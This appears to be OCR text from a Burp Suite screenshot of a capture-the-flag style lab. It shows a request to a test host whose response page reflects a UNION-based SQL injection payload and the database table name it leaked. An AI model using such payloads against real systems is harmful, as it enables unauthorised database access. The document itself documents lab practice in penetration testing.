 Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < >
Target: http://10.129.95.235 HTTP/1
Request
Pretty Raw Hex \n
1 GET /account.php HTTP/1.1
2 Host: 10.129.95.235
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.129.95.235/
8 Connection: close
9 Cookie: user=77606197a3e094192fbdbf8941efd147
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 21 May 2024 18:41:44 GMT
3 Server: Apache/2.4.48 (Debian)
4 X-Powered-By: PHP/7.4.23
5 Vary: Accept-Encoding
6 Content-Length: 828
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <link href="//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/css/bootstrap.min.css" rel="stylesheet" id="bootstrap-css
">
11 <script src="//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/js/bootstrap.min.js">
</script>
12 <script src="//cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js">
</script>
13 <!------ Include the above in your HEAD tag ---------->
14
15 <div class="container">
16 <h1 class="text-center m-5">
Join the UHC - September Qualifiers
</h1>
17
18 </div>
19 <section class="bg-dark text-center p-5 mt-4">
20 <div class="container p-5">
21 <h1 class="text-white">
Welcome emvee
</h1>
<h3 class="text-white">
Other Players In Brazil' union select table_name from information_schema.tables where table_schema =
'registration' -- -
</h3>
<li class='text-white'>
emvee'
</li>
<li class='text-white'>
registration
</li>
</div>
22 </section>
23 </div>
24
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 9
Response headers 7